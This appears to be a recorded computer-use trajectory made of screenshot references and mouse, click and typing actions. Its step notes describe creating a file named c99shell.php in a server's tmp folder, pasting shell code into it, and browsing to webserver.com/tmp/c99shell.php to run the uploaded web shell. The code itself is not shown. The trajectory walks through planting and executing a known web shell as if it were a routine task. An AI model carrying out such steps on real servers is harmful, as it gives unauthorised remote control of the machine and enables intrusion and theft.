
mouse_move(247, 297)

mouse_move(716, 328)

mouse_move(39, 316)

Step: Create c99shell.php in the tmp folder, save the pasted shell code, and return to the listing
left_click(41, 312)

mouse_move(459, 272)

mouse_move(356, 338)

mouse_move(492, 371)

type("c99shell.php")

left_click(888, 481)

left_click(25, 272)

left_click(96, 283)

mouse_move(51, 301)
type("webserver.com/tmp/")

Step: Browse to webserver.com/tmp/c99shell.php to run the uploaded shell copy
type("c99shell.php")

mouse_move(450, 239)

mouse_move(393, 234)

mouse_move(595, 182)
